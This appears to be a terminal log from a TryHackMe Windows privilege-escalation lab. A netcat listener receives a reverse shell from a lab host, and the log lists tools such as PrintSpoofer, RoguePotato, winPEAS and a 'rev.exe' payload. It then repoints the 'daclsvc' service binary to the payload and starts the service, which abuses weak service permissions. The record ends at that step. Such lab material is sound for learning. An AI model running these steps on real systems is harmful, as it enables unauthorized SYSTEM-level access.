 ~/myprojects/THM/windows_privesc/smb
❯ nc -lvnp 53
Error: Couldn't setup listening socket (err=-3)
❯ sudo nc -lvnp 53
[sudo] password for smash8tap:
Connection from 10.10.181.230:49919
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
06/05/2020  08:06 AM            27,136 PrintSpoofer.exe
02/22/2020  09:38 PM         1,258,824 Procmon64.exe
02/22/2020  09:38 PM           374,944 PsExec64.exe
01/31/2021  10:21 AM             7,168 rev.exe
05/11/2020  08:23 AM           159,232 RoguePotato.exe
06/05/2020  07:32 AM               221 savecred.bat
02/22/2020  09:38 PM           160,768 Seatbelt.exe
02/22/2020  09:38 PM            26,112 SharpUp.exe
03/06/2020  07:00 PM           229,376 winPEASany.exe
15 File(s)      3,641,726 bytes
2 Dir(s)  31,278,682,112 bytes free
C:\PrivEsc>sc config daclsvc binpath= "\"C:\PrivEsc\rev.exe\""
sc config daclsvc binpath= "\"C:\PrivEsc\rev.exe\""
[SC] ChangeServiceConfig SUCCESS
C:\PrivEsc>net start daclsvc
net start daclsvc